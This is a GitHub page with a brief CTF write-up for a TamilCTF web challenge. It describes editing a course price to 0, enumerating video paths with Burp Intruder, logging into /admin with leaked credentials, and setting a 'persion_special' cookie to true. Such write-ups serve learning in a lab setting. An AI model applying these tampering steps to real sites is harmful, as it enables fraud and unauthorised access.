<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> dyn20 </span> <span>/</span> Writeups-CTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
6 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
2
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/dyn20/Writeups-CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div>
Permalink
<div class="d-flex flex-items-start flex-shrink-0 pb-3 flex-wrap flex-md-nowrap flex-justify-between flex-md-justify-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>branch</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/dyn20/Writeups-CTF/refs" cache-key="v0:1634119658.046334" current-committish="YnJhbmNo" default-branch="YnJhbmNo" name-with-owner="ZHluMjAvV3JpdGV1cHMtQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/dyn20/Writeups-CTF/refs" cache-key="v0:1634119658.046334" current-committish="YnJhbmNo" default-branch="YnJhbmNo" name-with-owner="ZHluMjAvV3JpdGV1cHMtQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<h2 id="blob-path" class="breadcrumb flex-auto flex-self-center min-width-0 text-normal mx-2 width-full width-md-auto flex-order-1 flex-md-order-none mt-3 mt-md-0"> <span><span><span>Writeups-CTF</span></span></span><span>/</span><span><span>TamilCTF</span></span><span>/</span><span><span>Its paid</span></span><span>/</span>README.md </h2> Go to file
<details id="blob-more-options-details" data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true" class="btn"> <svg aria-label="More options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg>
</summary> <div data-view-component="true"> <span>Go to file</span> <span>T</span> <button data-toggle-for="jumpto-line-details-dialog" type="button" data-view-component="true" class="dropdown-item btn-link"> <span> <span>Go to line</span> <span>L</span> </span>
</button> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy path" value="TamilCTF/Its paid/README.md" data-view-component="true" class="dropdown-item cursor-pointer"> Copy path
</clipboard-copy> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy permalink" value="https://github.com/dyn20/Writeups-CTF/blob/c31b25826dd773c9e16749d23e51b4821631efbe/TamilCTF/Its%20paid/README.md" data-view-component="true" class="dropdown-item cursor-pointer"> <span> <span>Copy permalink</span> </span>
</clipboard-copy> </div></details> </div>
<div class="Box d-flex flex-column flex-shrink-0 mb-3"> <include-fragment src="/dyn20/Writeups-CTF/contributors/branch/TamilCTF/Its%20paid/README.md" class="commit-loader"> <div class="Box-header d-flex flex-items-center"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-2"> </div> </div>
<div class="Box-body d-flex flex-items-center" > <div class="Skeleton Skeleton--text col-1"> </div> <span>Cannot retrieve contributors at this time</span> </div></include-fragment> </div>
<readme-toc>
<div data-target="readme-toc.content" class="Box mt-3 position-relative"> <div class="Box-header blob-header js-sticky js-position-sticky top-0 p-2 d-flex flex-shrink-0 flex-md-row flex-items-center" style="position: sticky; z-index: 1;" >
<details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":391126667,"originating_url":"https://github.com/dyn20/Writeups-CTF/blob/branch/TamilCTF/Its%20paid/README.md","user_id":null}}" data-menu-hydro-click-hmac="91f14375189d539d6068971d4040676b9dde613dd6570db19ffd17d52fde3770" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path fill-rule="evenodd" d="M2 4a1 1 0 100-2 1 1 0 000 2zm3.75-1.5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zM3 8a1 1 0 11-2 0 1 1 0 012 0zm-1 6a1 1 0 100-2 1 1 0 000 2z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> Category: Web My English is bad. I'm sorry if it confuses you while reading my writeup. Thank you for your reading! </div> </div> </details-menu></details>
<div class="text-mono f6 flex-auto pr-3 flex-order-2 flex-md-order-1">
38 lines (24 sloc) <span></span> 1.13 KB </div>
<div class="d-flex py-1 py-md-0 flex-auto flex-order-1 flex-md-order-2 flex-sm-grow-0 flex-justify-between hide-sm hide-md"> <div class="BtnGroup"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg>
</div>
<div class="BtnGroup"> Raw
Blame
</div>
<div> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-desktop"> <path fill-rule="evenodd" d="M1.75 2.5h12.5a.25.25 0 01.25.25v7.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25v-7.5a.25.25 0 01.25-.25zM14.25 1H1.75A1.75 1.75 0 000 2.75v7.5C0 11.216.784 12 1.75 12h3.727c-.1 1.041-.52 1.872-1.292 2.757A.75.75 0 004.75 16h6.5a.75.75 0 00.565-1.243c-.772-.885-1.193-1.716-1.292-2.757h3.727A1.75 1.75 0 0016 10.25v-7.5A1.75 1.75 0 0014.25 1zM9.018 12H6.982a5.72 5.72 0 01-.765 2.5h3.566a5.72 5.72 0 01-.765-2.5z"></path></svg>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path fill-rule="evenodd" d="M11.013 1.427a1.75 1.75 0 012.474 0l1.086 1.086a1.75 1.75 0 010 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 01-.927-.928l.929-3.25a1.75 1.75 0 01.445-.758l8.61-8.61zm1.414 1.06a.25.25 0 00-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 000-.354l-1.086-1.086zM11.189 6.25L9.75 4.81l-6.286 6.287a.25.25 0 00-.064.108l-.558 1.953 1.953-.558a.249.249 0 00.108-.064l6.286-6.286z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path fill-rule="evenodd" d="M6.5 1.75a.25.25 0 01.25-.25h2.5a.25.25 0 01.25.25V3h-3V1.75zm4.5 0V3h2.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75zM4.496 6.675a.75.75 0 10-1.492.15l.66 6.6A1.75 1.75 0 005.405 15h5.19c.9 0 1.652-.681 1.741-1.576l.66-6.6a.75.75 0 00-1.492-.149l-.66 6.6a.25.25 0 01-.249.225h-5.19a.25.25 0 01-.249-.225l-.66-6.6z"></path></svg> </div> </div>
<div class="d-flex hide-lg hide-xl flex-order-2 flex-grow-0"> <details class="dropdown details-reset details-overlay d-inline-block"> <summary class="btn-octicon p-2" aria-haspopup="true" aria-label="possible actions"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> </summary>
Open with Desktop View raw View blame
</details> </div></div>
<div id="readme" class="Box-body readme blob js-code-block-container p-5 p-xl-6 gist-border-0"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Category: Web</h1><h4><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg><em>My English is bad. I'm sorry if it confuses you while reading my writeup.</em></h4>In this challenge, there is a web sells courses, you don't have money so you can't buy any course.But when you buy a course, you can edit its price to 0 and you can by any course you want.After buying a course, you will receive a link to a video.To save time, I use Burp Intruder to get link to all course video.All link are:/static/courses/coursessss1.mp4/static/courses/2nddcourseeeee.mp4/static/courses/thirdcourseeee.mp4/static/courses/4thhhcourseee.mp4/static/courses/fith555coursee.mp4/static/courses/sixth6courseeeee.mp4/static/courses/seven.mp4/static/courses/it's88.mp4The thing we need is in 6th video:Okay, let go to /admin and login with the email and password in the video:But we haven't gotten flag yet, they say "Only special persons can see this". Check the cookie and you will see a cookie name "persion_special", it's setted false by default, edit it to true and you will get the flag.<h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg><em>Thank you for your reading!</em></h2></article> </div>
In this challenge, there is a web sells courses, you don't have money so you can't buy any course.
But when you buy a course, you can edit its price to 0 and you can by any course you want.
After buying a course, you will receive a link to a video.
To save time, I use Burp Intruder to get link to all course video.
All link are:
The thing we need is in 6th video:
Okay, let go to /admin and login with the email and password in the video:
But we haven't gotten flag yet, they say "Only special persons can see this". Check the cookie and you will see a cookie name "persion_special", it's setted false by default, edit it to true and you will get the flag.
</div>
</readme-toc>
<details class="details-reset details-overlay details-overlay-dark" id="jumpto-line-details-dialog"> <summary data-hotkey="l" aria-label="Jump to line"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast linejump" aria-label="Jump to line"> </option></form><form class="js-jump-to-line-form Box-body d-flex" action="" accept-charset="UTF-8" method="get"> <input class="form-control flex-auto mr-3 linejump-input js-jump-to-line-field" type="text" placeholder="Jump to line…" aria-label="Jump to line" autofocus> <button data-close-dialog="" type="submit" data-view-component="true" class="btn"> Go
</button></form> </details-dialog> </details>
